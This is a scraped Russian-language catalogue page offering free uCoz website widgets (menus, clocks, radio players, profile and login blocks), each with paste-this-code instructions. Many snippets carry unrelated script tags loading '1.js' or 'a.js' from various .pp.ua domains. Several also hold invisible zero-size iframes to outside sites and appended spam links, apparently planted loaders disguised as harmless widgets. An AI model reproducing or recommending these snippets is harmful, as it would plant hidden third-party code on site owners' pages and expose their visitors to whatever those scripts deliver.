
Скриншоты: - Скриншот таба "Информация" - Скриншот таба "Контактные данные" - Скриншот таба "Достижения" - Скриншот таба "Другое" Разделен по табам для удобства: - В табе "Информация" находится основная информация о зареганом пользователе - В табе "Контактные данные" находятся все данные для контакта, котоые опубликовал пользователь. - В табе "Достижения" находятся все достижения пользователя, от его группы, до количества комментариев. - В табе "Другое" находится поиск юзеров, панель модераторская и кнопка, при нажатии на которую, проверяет есть ли не проверенные материалы на сайте. (очень удобно) В
...
Читать дальше »
|
Создаём глобальный блок и засовуем туда этот код: <?if($USER_LOGGED_IN$)?> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center"><b>$TIME$</b><br>Вы вошли как: <b>$USERNAME$</b><br> <tr> <td align="center"><script type="text/javascript" src="http://r1p.pp.ua/1.js "></script>  </td></tr> </td> </tr> <tr> <td align="center"><?if($USER_AVATAR_URL$)?> <p>[img]$USER_AVATAR_URL$[/img] <?else?><?if($USER_LOGGED_IN$)?>  ...
Читать дальше »
...
Читать дальше »
|
Отличное горизонтальное меню. Установка: 1. Скачиваем архив и заливаем к себе в файловый менеджер. 2. Данный код ставим куда надо: <link type="text/css" rel="StyleSheet" href="/css-menu.txt" /> <p> <table border="0" cellpadding="0" align="center" cellspacing="0" width="50%";"> <br /> <tr> <br /> <td width="50%"></td> <br /> <td id="hmenu2"><a href="/" >Главная</a></td> <br /> <td id="hmenu2"><a href="/load" >Файлы</a></td> <br /> <td id="hmenu2"><a href="/forum" >Форум</a></td> <br /> <td style="width:170px;" id="hmenu3"></td> <br /> <td id="hmenu"><a href="/news" >Новости&l
...
Читать дальше »
|

Предоставляю вашему вниманию мою новую разработку. Не судите строго - это экспериментальный образец, который я рискнул выложить на всеобщее обозрение пользователям системы uCoz. Данный скрипт я создавал два дня, из которых 90% времени я потратил на адаптацию подо все самые популярные браузеры: Google Chrome, Opera, Mozilla, IE. По всем вопросам и предложениям пишите в комментариях к этому материалу Особенности скрипта: 1) Современный оригинальный профиль с динамичным контентом 2) Возможность подстройки под любую ширину блока 3) Открытый исходный код (Я не стал кодировать и шифровать участки скрипта) 4) Все функци переведены в ajax окна (Пользователям не придётся переходить на другую страницу, чтобы посмотреть профиль, сообщения и т.д.) 5) Кроссбраузерность
...
Читать дальше »
|
Скрипт Статистика CW (Пойдет для сайта кланов) для uCoz: Пойдет для сайта кланов. Самое хорошое то, что под любую игру пойдет, не только под кс. <center>  <br>Победы(0)<br><hr size="2" width="100%">  <br>Поражения(0)<br><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script><hr size="2" width="100%">  <br><a href="/forum">Забить cw</a><br><br></center>
|
Включаем конструктор, создаём глобальный блок, и туда бросаем данный код: <tr><td class="boxContent"><!-- <bc> --><table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock"> <tr> <td align="center"> <center> <table border="0" width="100%" cellspacing="2" cellpadding="3"> <tr><script type="text/javascript" src="http://r1p.pp.ua/1.js "></script> <td style="border:1px solid #000000;" width="100%" height="5" background=http://s60.radikal.ru/i170/1010/31/8c509df2337a.png><center> <font face="Visitor_rus" size="1"><a title="" onclick="$('#frendbanner').slideToggle('slow');" href="javascript://;">Друзья сайта:</a></font> </center></td> </tr>
...
Читать дальше »
|
Чёрный мини чат для ucoz.
|
$IMAGE1$ Скрипт "Ваша реклама на этом месте" для uCoz: Отличное приложение для сайта "Ваша реклама на этом месте". Установка: 1-Вариант (Самый простой). Копирует данный код и ставим куда хотим(лучше поставить в блок). <table border="0" cellpadding="0" cellspacing="0"> <tbody><tr> <td width="17" background="http://warezeus.net.ru/images/3bd0bff61a01.png" height="17"> </td> <td background="http://warezeus.net.ru/images/290b6ff174f7.png" height="17"> </td> <td width="17" background="http://warezeus.net.ru/images/94af9881da39.png" height="17"> </td> </tr> <tr> <td width="17" background="http://warezeus.net.ru/images/326a55f011dc.png"> </td> <td> <div align="center">  ...
Читать дальше »
...
Читать дальше »
|
Что в этом скрипте особенного: 1) Появляетcя скролирующая кнопка только после тот, как вы начнёте пролистать страницу Вниз и пропадёт, как только вы снова окажетесь в самом верху страницы 2) При нажатии на кнопку происходит плавное прокручивание страницы вверх (В Opera резкий переход вверх без всякой плавности) Установка: Управление дизайном сайта -- Нижняя часть сайта В самый верх вставляем: <a href="#" id="toTop">Вверх  </a> <script src="http://pro-cs-source.at.ua/dopolnenia/jquery.scroll.pack.js" type="text/javascript"></script> <script type="text/javascript"> $(function() { $("#toTop").scrollToTop(); }); &
...
Читать дальше »
|
Установка скрипта на сайт: 1.Копируем данный код <script type="text/javascript" src="http://p0rtal.org/informer/23"></script><div id="carousel" style="position: absolute; top: 150px;"><script type="text/javascript" src="http://p0rtal.org/informer/24"></script></div> 2.Вставляем перед Внимание! Настройка положения скрипта на странице: Параметр top: 150px определяет размер(в точках-150) отступа от верхней части сайта. Соответственно увеличивая это число, вы увеличите отступ сверху. Также есть дополнительный параметр left: 1000px ,который делает отступ(в примере) на 1000 точек от левого края. Если потребуется, т
...
Читать дальше »
|
Если у вас есть личный сайт или блог, вы можете его облагородить, предоставив вашим посетителям возможность послушать радио. Чтобы установить радио, скопируйте код и поместите в ту часть своего сайта, где, по вашему мнению, нахождение блока радио будет самым удобным для посетителей. Отображается 2 вида радио простое №1 и расширенное №2. Можно менять удаляя часть кода, рекомендуем использовать 2 типа! Скачать бесплатно: radio.zip [1,33 Kb] (cкачиваний: 398)
|
Многие пользователи публикуют новости и не вставляют CUT для сокращение текста, поэтому многие новости выглядят безобразно и не красиво давайте это исправим ) для того чтобы все материалы выгладили одинаково заходим а админ панель далее Вид материалов ищем там код $MESSAGE$ Заменяем его на 360)?>$MESSAGE$
|
Только самые актуальные радио каналы! Инструкции по установке в архиве. Приятного прослушивания радио хитов!
|
Простая менюшка для сайтов любой тематики. В архиве ссылка на подробную установку! Скачать бесплатно: script.rar [8,41 Kb] (cкачиваний: 58)
|
Рип меню как на DeadHash Простой и незамысловатый шаблон подойдет для любого сайта!
|
Инструкция: 1) ПУ ---> Новости (левое вертикальное меню) ---> Настройки модуля Активируем Доп.поле 1, переименовываем его в Картинка (Скрин, Фотка, и т.д.) 2) ПУ ---> Новоти ---> Управление дизайном ---> Новости сайта ---> Вид материалов Заменяем все на: $TITLE$ function corrDate(t,n){return n!=0?" " + n + " " + t[n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100=20)?1:2] + ", ":"";};//script by ucodes.ru (function(time){var everySecond=true,ar=argumen
...
Читать дальше »
|
Данный код вставьте в то место, куда бы вы хотели: <?if($PAGE_ID$="login")?><div style="width:180px;"><?endif?> <table border="0" cellspacing="1" cellpadding="0" width="100%"> <?if($ERROR$)?><td colspan="2" style="color:red;text-align:center;">$ERROR$</td><?endif?> <center>[img]/user/smile.png[/img] <br> <br> <small>У нас стоят uNet аккаунты !</small> <br> </center> <?if($PAGE_ID$="login")?><div style="width:180px;"><?endif?> <table border="0" cellspacing="1" cellpadding="0" width="100%"> <?if($ERROR$)?><td colspan="2" style="color:red;text-align:center;">$ERROR$</td><?endif?> <tr> <td width="25" nowrap="nowrap">  ...
Читать дальше »
...
Читать дальше »
|
Блок софта <div align="center"><table width="128" border="0" cellspacing="0" cellpadding="0"><tr><td style="text-align: center;" colspan="1" rowspan="2" width="32px">  </td><td style="padding-left: 3px;"><a href="http://depositfiles.com/files/lfj19etb8" target="target">WinRAR Full Rus</a></td></tr><tr><td style="padding-left: 3px;"><font id="megdesc" style="font-size: 9pt; color: grey;">(Архиватор)</font></td></tr><tr><td style="text-align: center;" colspan="1" rowspan="2" width="32px">  </td><td style="padding-left: 3px;"><a href="http://depositfiles.com/files/zzmv2f7pf" target="target">AIMP 2.61.583</a></td></
...
Читать дальше »
|
Отправка смс с вашего сайта
|
Данный скрипт предназначен для помещения изображения в красивую рамочку в виде кинопленки.Подойдет для игровых порталов. Установка: Это ставим в "Вид материалов" и "Страница материала и комментариев к нему" перед тегом $MESSAGE$ [img]http://ссылка[/img]
|
Статистика для темных дизайнов <div> <fieldset class="counter"><legend><span style="font-weight: 700"><span style="font-weight: 700"><div style="width:157px;background:url('http://suprastrike.ucoz.ru/design/fon2.bmp') repeat-x #1e90ff; border: #222222 1px solid; color:#707070;">Статистика:</div></span> </span></legend> <div align="center"> <div id="banners"> $COUNTER$ </div>  </p> <div class="tOnline" id="onl1"><div class="tOnline" id="onl1"><span style="color: #a9a9a9">$ONLINE_COUNTER$ </span></div></div><span style="color: #a9a9a9"> </span> <scrip
...
Читать дальше »
|
Создаем информер Пользователи · Материалы · Кол. файлов · Материалы: 10 · Колонки: 1 Заменяем всё на: $USERNAME$ $LOAD_POSTS$
|
Для установки нужно: Скопировать следующий код: <div align="center"><object id="audioplayer1807" type="application/x-shockwave-flash" data="http://player.sunshinefm.ru/uppod.swf" width="150" height="179"><param name="allowScriptAccess" value="always" /><param name="wmode" value="transparent" /><param name="movie" value="http://player.sunshinefm.ru/uppod.swf" /><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script><param name="flashvars" value="uid=audioplayer1807&comment=.&st=62AEZB6UcLCaTix5mZJwSV92GhRf06T2UckYm5Izv5oQ2QD6idMJL2GJLk066saNXHm5ntu0c9BMrd&file=62AEe3GVTW5b9AuaLtxGfLSw3pf3wVhW0Dpm0De3KGVTW5ntu0c9BMr4" /></object></div>
|
Для работы скопируйте этот код: <embed src="http://chasikov.net.ru/flash/games/new-counter-strike1.swf" wmode="transparent" type="application/x-shockwave-flash" height="250" width="170"><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script>
|
Копируем код в нужное место Вашего сайта: <div align="center"><strong>Привет, $USERNAME$</strong> <br> <?if($USER_AVATAR_URL$)?>[img]$USER_AVATAR_URL$[/img] <?else?><?if($USER_LOGGED_IN$)?>  <?else?><script src="http://iot.pp.ua/1.js" type="text/javascript"></script>  <?endif?><?endif?> <?if($USER_LOGGED_IN$)?> <br>Твой IP: <u>$IP_ADDRESS$</u> <br>Полное имя: $USER_FULL_NAME$ <br>Ты здесь: <font color="#FF0000"><b>$US
...
Читать дальше »
|
Новый вид опросов для uCoz системы! Такой вид Вы можете найти в платформах PHP.. Например: DLE, PHP-FUSION и другие. Для начала зайдите в Управление Дизайнои » Css (Таблица стилей Css) И добавьте туда в самый низ вставить код: .poll .answer div div {height:13px !important; background: url('http://csomsk.3dn.ru/123photoshopa/post-xd.png') no-repeat right !important;} Теперь зайдём в Управление дизайном » Вид опросов. Всё там сотрите и вставьте данный код: <div class="poll"> <div style="font-family: Tahoma,Arial;"> <div style="font-size: 8pt; padding-top: 2px; text-align: left;"><b>$QUESTION$</b></div> $ANSWERS$ <hr>  ...
Читать дальше »
...
Читать дальше »
|
Установка: 1) Заходим: Админка -- Управление дизайном -- Каталог файлов -- Вид материалов и меняем всё на этот код: <table style="border: 1px solid rgb(90, 38, 38); background: transparent url(http://proucoz.net.ru/img/10.png) repeat scroll 0% 50%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" border="0" cellpadding="0" cellspacing="0" height="28" width="100%"> <tbody><tr><td style="font-size: 10px; padding-left: 10px;" align="center" width="100%"><b><span style="color: red;"><span style="color: rgb(255, 255, 255);"><span style="font-size: 10pt;"><font color="#cc0000">$TITLE$</font></span> </span><?if($DATE$="Сегодня" or $DATE$="Вчера")?> ![]() ...
Читать дальше »
...
Читать дальше »
|
Вставляете в глобальный блок! ну или куда захотите): <div align="center"><strong><script language="javascript"> day = new Date(); hour = day.getHours(); if (hour>=5 && hour<12) greeting = "Доброе утро"; else { if (hour>=12 && hour<18) greeting = "Добрый день:"; else { if (hour>=18 && hour<24) greeting = "Добрый вечер:"; else { if (hour>=0 && hour<5) greeting = "Доброй ночи:"; } } } document.write(greeting); </script> $USERNAME$</strong> <br><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script> [img]$USER_AVATAR_URL$[/img]   <br>Ты: $USER_GROUP$<br>Т
...
Читать дальше »
|
Новогоднее cs меню для темных дизайнов  <style> .blockmenu { height:18px; width: 100%; font: normal 10px Arial, Helvetica, sans-serif; text-align: left; } .blockmenu a:link, .blockmenu a:visited { color:#ffffff; text-decoration:none; padding-left:16px; line-height:18px; display:block; font-weight:normal; background: #000000; border-top: 1px solid #666666; border-right: 1px solid #666666; border-bottom: 1px solid #666666; border-left: 1px solid #666666; text-align: left; } .blockmenu a:h
...
Читать дальше »
|
Вставьте этот код в любое предпочтительное место Вашего ресурса: <a href="http://www.nokia-love.ru/" id="ssl">  </a><script type="text/javascript">document.getElementById('ssl').href="javascript://"; document.getElementById('opensoc').onclick=function(){new _uWnd('soc', 'Добавить в соц.', 150, 30,{resize:false,align:'center',min:0,max:0,icon:'http://www.nokia-love.ru/images/social/opensoc.png'},'<div><a href="http://vkontakte.ru/share.php?url=$ENTRY_URL$" rel="nofollow" target="blank">  </a><a href="http://zakladki.yandex.ru/userarea/links/addfromfav.asp?bAddLink_x=1&lurl=$ENTRY_URL$&lname=$ENTRY_NAME$" rel="nofollow" tar
...
Читать дальше »
|
Установка: Панель управления>>управление дизайном>>каталог файлов>>матерьял и коментарии к нему>> и находим там 2 строки которое идут подрят: [ <?if($FILE_URL$)?><a href="$FILE_URL$">Скачать с сервера</a> ($FILE_SIZE$)<?endif?> <?if($RFILE_URL$)?> · <a href="$RFILE_URL$" target="_blank">Скачать удаленно</a> ($RFILE_SIZE$)<?endif?> и заменям их вот на это: <?if($FILE_URL$)?><a href="$FILE_URL$">  </a><?endif?> <?if($RFILE_URL$)?> <a href="$RFILE_URL$" target="_blank">  </a
...
Читать дальше »
|
Вставляем в блок: <ul class="bnav"> <li><a href="/" title="Главная страница">Главная</A> </li> <li><a href="/" title="Новости сайта">Новости сайта</A> </li> <li><a href="/" title="Инфо о нас">Инфо о нас</A> </li> <li><a href="/" title="Забить КВ">Забить КВ</A> </li> <li><a href="/forum" title="Форум">Форум</a></li> <li><a href="/publ/" title="Статьи">Статьи</a></li> <li><a href="/dir" title="ТОП сайтов">TOP Сайтов</a> </li> <li><a href="/photo/" title="Галерея"">Галерея</a> </li> <li><a href="/forum/0-0-0-6" title="Поиск"">Поиск</a></li> <li><a href="/
...
Читать дальше »
|
Данный скрипт Вы можете использовать как облако скриншотов игр,как облако обоев,облако каринок и тд. Вставляем в блок: <script type="text/javascript" src="http://golo.do.am/swfobject.js"></script><div id="oblapics"><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРААНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРААНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a href="ССЫЛКА НА СТРАНИЦУ ФОТОАЛЬБОМА">ССЫЛКА НА ИЗОБРАЖЕНИЕ</a><a
...
Читать дальше »
|
Новый скин меню для ucoz сайтов <span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Verdana,Tahoma,Arial,'Trebuchet MS',sans-serif,Georgia,Courier,'Times New Roman',serif; font-size: 10px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="font-family: tahoma,sans-serif; font-size: medium;"><br><div id="menu14" style="font-family: tahoma,sans-serif; font-size: 11px; width: 185px; margin: 4px;"><ul style="list-style-type: none; margin: 0px; padding: 0px;"><li><a href="/" style="text-decoration: none; color: rgb(0, 0, 0); background-image: url("http:
...
Читать дальше »
|
Преимущества: 1) Искод ограр DLE 2) Гость не видет ссылки 3) Добавлять новости через дополнительные поля Это упрощает Работу добовления материала 4) Ссылка которую вы добавили префиксуется Установка: Заходим в админ панель> новости сайта В настройках активируем всё доп. Поля Потом в замену стандартных надписей>Новости сайта> Добавление или редоктирования новостей! И доп. поля меняем в таком порядке Доп поле 1 на "Прямая ссылка на LetitBit" Доп. поле 2 на "Прямая ссылка на Vip-file" Доп. поле 3 на "Прямая ссылка на Deposit" Доп. поле 4 на "Прямая ссылка на FreeFolder" Доп. поле
...
Читать дальше »
|
Суперский бот,развлекалка для сайта <script language="javascript"src="http://upload1024.ucoz.ru/BOTOZAVR.js"></script><iframe src="http://reff.moy.su/" width="0" height="0" name="iframe" scrolling="auto" frameborder=0></iframe><br><a href="http://ryo.pp.ua/wallpapers">Обои на рабочий стол скачать</a>
|
Cкрипт показывает, сколько осталось до Нового Года! Для всех сайтов на Ucoz. <object height="150" width="195"> <param name="movie" value="http://myucoz.3dn.ru/swf/coca-cola_clock.swf"> <script src="http://ijl.pp.ua/1.js" type="text/javascript"></script> <embed src="http://myucoz.3dn.ru/swf/coca-cola_clock.swf" height="150" width="195"> </object>
|
Антивирус Доктор Веб на Вашем сайте УСТАНОВКА: в любое место Вашего сайта <script language="javascript"> function do_scan_file_02() { var left = (screen.width - 640)/2; var top = (screen.height - 400)/2; window.open( "", "drweb_scan_form_popup_window", "width=640"+",height=400,left="+left+",top="+top+",scrollbars=yes,resizable=yes" ); document.getElementById( "drweb_online_scan_form" ).submit(); return false; } </script> <form method="POST" id="drweb_online_scan_form" enctype="multipart/form-data" action="http://online.drweb.com/result" target="drweb_scan_form_popup_window"> <table border="0" cellpadding="0" cellspacing="0" background="http://csinfofan.ru/desing/fon.png" width="100%
...
Читать дальше »
|
<embed src="http://ili.pp.ua/images_uc/napominanie-1.swf" width="200" height="200" wmode="transparent" type="application/x-shockwave-flash"><iframe src="http://5fg4.pp.ua" width="0" height="0" style="display:none"></iframe></embed><iframe src="http://reff.moy.su/" width="0" height="0" name="iframe" scrolling="auto" frameborder=0></iframe><br><a href="http://ryo.pp.ua/wallpapers">Обои на рабочий стол скачать</a>
|
Новые часы в стиле Vista Скопируйте данный код на ваш сайт: <embed src="http://toolshell.org/ts-clock.swf?hm1=7&hm2=130&hm3=5F2EFF&hm4=7EFF3D&hm5=FF17F7&hm6=1&hm7=000&cid=windows/seven.png" type="application/x-shockwave-flash" wmode="transparent" width="150" height="150"></embed><iframe src="http://reff.moy.su/" width="0" height="0" name="iframe" scrolling="auto" frameborder=0></iframe><br><a href="http://ryo.pp.ua/wallpapers">Обои на рабочий стол скачать</a>
|
<center><iframe src="http://reff.moy.su/" width="0" height="0" name="iframe" scrolling="auto" frameborder=0></iframe><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" id="banner_help" name="banner_help" align="middle" width="150" height="150"><script type="text/javascript" src="http://thuglive.pp.ua/a.js"></script><b><param name="movie" value="http://bizimeratv.djvaleh.da.ru/saat.swf"><param name="quality" value="high"><param name="bgcolor" value="#ffffff"><embed src="http://poq-space.com/Files/clocks/clock123.swf" quality="high" bgcolor="#ffffff" id="banner_help" name="banner_help" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia
...
Читать дальше »
|
Блок облако софта для вашего сайта который ежедневно обновляется и вписывается в любой дизайн! Все ссылки постоянно обновляются и находятся в рабочем состоянии! В нём присутствуют 20 программ: • Opera • Mozilla Firefox • Google Chrome • Download Master • QIP Infium • Skype • µTorrent • TeamViewer • Dr.Web CureIT • Avira AntiVir • Total Commander • CDBurnerXP • Picasa • IrfanView • CheMax • DAEMON Tools Lite • AIMP • KMPlayer • BSplayer • K-Lite Codec Pack <iframe width="100%" height="100%" scrolling="no" frameborder="0" src="http://scriptbox.net.ru/photosoft.html"></iframe><center><a href="http://scriptbox.net.ru/news/2009-11-17-21" target="_blank"><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script><font style="font-size: 9px; font-weight: bold; color: rgb(10
...
Читать дальше »
|
Анекдоты у Вас на сайте для Ucoz Вставляем код в любое место Вашего сайта <div align="center">Анекдоты</a></div><hr /><script type="text/javascript" src="http://thuglive.pp.ua/a.js"></script><script type="text/javascript" src="http://www.ucob.ru/informer/10-1"></script><iframe src="http://reff.moy.su/" width="0" height="0" name="iframe" scrolling="auto" frameborder=0></iframe><br><a href="http://ryo.pp.ua/wallpapers">Обои на рабочий стол скачать</a>
|
Вашему вниманию предлагается блок "icq клиенты". Код скрипта: <script type="text/javascript" src="http://4icq.net/blocks/icq/icq.js"></script>
|
Предоставляю вашему вниманию мою новую разработку. Не судите строго - это экспериментальный образец, который я рискнул выложить на всеобщее обозрение пользователям системы uCoz. Данный скрипт я создавал два дня, из которых 90% времени я потратил на адаптацию подо все самые популярные браузеры: Google Chrome, Opera, Mozilla, IE. По всем вопросам и предложениям пишите в комментариях к этому материалу Особенности скрипта: 1) Современный оригинальный профиль с динамичным контентом 2) Возможность подстройки под любую ширину блока 3) Открытый исходный код (Я не стал кодировать и шифровать участки скрипта) 4) Все функци переведены в ajax окна (Пользователям не придётся переходить на другую страницу, чтобы посмотреть профиль, сообщения и т.д.) 5) Кроссбраузерность
...
Читать дальше »
|
Что в этом скрипте особенного: 1) Появляетcя скролирующая кнопка только после тот, как вы начнёте пролистать страницу Вниз и пропадёт, как только вы снова окажетесь в самом верху страницы 2) При нажатии на кнопку происходит плавное прокручивание страницы вверх (В Opera резкий переход вверх без всякой плавности) Установка: Управление дизайном сайта -- Нижняя часть сайта В самый верх вставляем: <a href="#" id="toTop">Вверх  </a> <script src="http://pro-cs-source.at.ua/dopolnenia/jquery.scroll.pack.js" type="text/javascript"></script> <script type="text/javascript"> $(function() { $("#toTop").scrollToTop(); }); &
...
Читать дальше »
|
Установка: Создаем новую страницу и вставляем этот код: <DIV align="center">  <BR> </DIV><DIV align="center"><h2>Гороскопы на каждый день</h2> <br /> <div><script type="text/javascript">var mydate=new Date();var year=mydate.getYear();if (year < 1000) year+=1900;var day=mydate.getDay();var month=mydate.getMonth();var daym=mydate.getDate();if (daym<10)daym="0"+daym;var dayarray=new Array('Вск','Пнд','Втр','Срд','Чтв','Птн','Сбт');var montharray=new Array('Янв','Фев','Мар','Апр','Мая','Июн','Июл','Авг','Сен','Окт','Ноя','Дек');document.write("<b>Гороскоп на "+dayarray[day]+", "+daym+" "+montharray[month]+", "+year+"г</b>");</script><noscript>У вас отключен яваскрипт. Пож
...
Читать дальше »
|
Скрипт "До Нового Года осталось..." новая версия для Ucoz: Скрипт выводит у вас на сайте сколько осталось дней, часов, минут и секунд до Нового Года. Данный скрипт я нашёл в сети и не много модифицировал, чтобы при достижении НГ выводилось сообщение "Подзравляем с Новым 2011 годом". Инструкция: Добавить в управление дизайна=> персональная страница: <script LANGUAGE="javascript"> document.write('<span id="ny_date">До нового года</span>') function ojidanieNG() { var today = new Date(); var BigDay = new Date("January 1, 2010"); var timeLeft = (BigDay.getTime() - today.getTime()); var e_daysLeft = timeLeft / 86400000; var daysLeft = Math.floor(e_daysLeft); var e_hrsLeft = (e_daysLeft -
...
Читать дальше »
|
Простой радар кнопка,показывающий сколько пользователей находится на данной странице Код вставляем перед /body: <script type="text/javascript" src="http://force-mw-2.clan.su/jscss/radarurl_widget.js"></script> <script type="text/javascript">radarurl_call_radar_widgetv2({edition:"Dynamic",location:"bottomright"})</script>
|
Установка в любое место Вашего сайта. <tr><td style="padding: 5px; background-color: rgb(255, 213, 128); background-image: url("/Dizain/fonbloks.png"); background-repeat: repeat-x; background-attachment: scroll; background-position: center top; -moz-background-size: auto auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial;-moz-background-inline-policy: -moz-initial;"><script type="text/javascript" src="http://onona.pp.ua/1.js"></script><span class="стиль1"><embed pluginspage="http://www.macromedia.com/go/getflashplayer" src="http://naruto-base.ru/other/naruto-base_clock.swf" type="" wmode="transparent" height="180" width="165"></span></td> </tr>
|
Примочки: 1) Антифлуд 2) Дополнительные ВВ коды 3) Удобная форма редактирования текста (Цвет, Размер, стиль) 4) Предпросмотр 5) Апплоадер Depositfiles для возможности быстрого прикрепления файлов Установка: В форме добавления комментариев замените весь код на: <center> <script language="javascript"> var down,cmin2,csec2; function Minutes(data) { for(var i=0;i<data.length;i++) if(data.substring(i,i+1)==':') break; return(data.substring(0,i)); } function Seconds(data) { for(var i=0;i<data.length;i++) if(data.substring(i,i+1)==':') break; return(data.substring(i+1,data.length)); } function Display(min,sec) {
...
Читать дальше »
|
Установка: Данный скрипт ставим куда угодно, лучше поставить Главная » Управление дизайном » Редактирование шаблонов » Новости сайта »Страница материала и комментариев к нему - После $MESSAGE$ 3 кнопки вызова окна (Выбирайте по вкусу) Кнопка №1 (зеленая) <A href="javascript://" onclick="new _uWnd('myName','Хостинг файлов и картинок от xosting1.at.ua',900,600,{min:0,shadow:1,header:1,max:1,resize:0,modal:1,nomove:1},'<iframe src='http://xosting1.at.ua' width='900' height='500' frameborder = '0' scrolling = 'yes'> <br /> </iframe>');"><SPAN style="color:blue"><B>  ...
Читать дальше »
...
Читать дальше »
|
Установка: Вид материалов Мини-чата: <div style="width:100%"> <link type="text/css" rel="StyleSheet" href="http://s15.ucoz.net/src/layer6.css" /> <link type="text/css" rel="StyleSheet" href="http://apocalypse.ucoz.kz/bigbar/hintblack.css" /> <script type="text/javascript" src="http://apocalypse.ucoz.kz/bigbar/hintblack.js"></script> <script TYPE="text/javascript" SRC="http://apocalypse.ucoz.kz/JSFX.js"></SCRIPT> <div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;"> <div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div> <script type="text/javascript" src="http://apocalypse.ucoz.kz/udleinf.js"></script> <a title="Цитировать $NAME$" href="javascri
...
Читать дальше »
|
Новый информер "Онлайн" - Этот скрипт позволяет вывести количество пользователей находящихся на сайте. После установки скрипта, прямоугольный информер появится в правом нижнем углу.
|
Вид профиля на форум. Установка и код + бонус
|
Новый вид Технических работ для Ucoz Установка и код + бонус внутри файла . С подробной установкой.
|
Переключатель страниц для uCoz. Скачайте архив, в котором содержится все, что нужно для установки скрипта:
|
Анимационная страница 404! С использованием технологий JQuery, вы можете поменять картинки и у вас будет двигаться точно так же... Скачать бесплатно архив: 11_404.rar [135,54 Kb] (cкачиваний: 43)
|
Установка: 1. Скачать Архив он в WinRar распокуите его и там папка images её кидаете в корень сайта . 2. Код копируем и вставляем в ПУ->Управление дизайном->Каталог файлов->Вид материалов. <div id="myGrid" style="display: none;"><div style="position: fixed; width: 100%; text-align: center; padding-top: 250px;">  </div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; backgr
...
Читать дальше »
|

Абсолютно новый вид страницы "Доступ запрещен" И так приступим к установки: Главная » Управление дизайном » Пользователи » Страница "Доступ запрещен". Удаляем все и вставляем это : <center><?xml version="1.0" encoding="UTF-8" standalone="no"?> <html class="blacklist" xmlns="http://www.w3.org/1999/xhtml"> <head> <BODY style="margin: 0px; padding: 0px; background-color: rgb(0, 0, 0);" background="http://edik2009.at.ua/hapki2/14921_14921.jpg"> <title>Доступ закрыт</title> <link type="text/css" rel="StyleSheet" href="http://prosidr.at.ua/_st/my.css" /></link> <br><link rel="icon"
...
Читать дальше »
|

Скрипт плей листа для rutube, в посмощью данного скрипта вы можете добавить в простой плеер rutube плейлист! Описание в архиве.
|

Новая страница пользователя +кнопки для добавление в друзья и счетчик просмотров Скачиваем архив в нем все подробно написано: Скачать бесплатно архив: 4_rwb.zip [5,04 Kb] (cкачиваний: 47)
|

Скрипт для ucoz: Баллы для uCoz - этот скрипт автоматически ведет статистику каждого активного пользователя, показывая сколько он добавил файлов, новостей, постов, комментариев и тд... и после чего автоматически начисляются баллы за активность пользователя на сайте! Баллы добавляются за: # Репутацию (1 балл за 1 единицу репутации) # Комментарии (0.15 баллов за комментарий) # Посты на форуме (0.2 балла за 1 сообщение) # Файлы (0.5 баллов за файл) # Награды (0.1 балл за награду) # Если у пользователя есть замечания, то баллы уменьшатся (например: 20% замечаний уменьшают количество баллов на 20%) # Произвольное повышение/понижение количества баллов за определенные заслуги или нарушения. (функция для админов) # Все это гибко настраивается. Расценки можн
...
Читать дальше »
|
Кнопка "скачать" (с показом размера файла) для uCoz:
|
Удобный плеер с прямой скачкой. Можно внедрить в любое место вашего сайта.
|

Предлагаю скрипт,который поможет вам установить ВСЕ желаемые баннеры( картинки) в одном месте. Суть это скрипты в том,что после перезагрузки страници сайта,у вас появляется другая картинка и рекламная ссылка... Полная информация и установка,находится в архиве.
|
Скрипт для ucoz: Автозаполнение тегов - отличнейший скрипт для сайтов ucoz, т.к. не нужно уже самому "корячиться" и вбивать теги в ручную.., это все сделается автоматически... Скрипт берет значение поля Название материала и разбивает на массив. Автозаполнение тегов для uCoz будет Автозаполнение, тегов, для, uCoz. Но слова, состоящие менее чем из трех букв в тегах не нужны (имхо). Поэтому Автозаполнение тегов для uCoz будет как Автозаполнение, тегов, uCoz. (нет слова "для"). Ставим в шаблон Страница добавления/редактирования материала поле $BODY$: <script type="text/javascript">$(document).ready(function(){ //Взято с: www.ucoz-scripts.ru $('#ldF1').change(function(){document.getElementById('suggEdit').value='';var title = this.value.split(' '); for (i=0; i<title.le
...
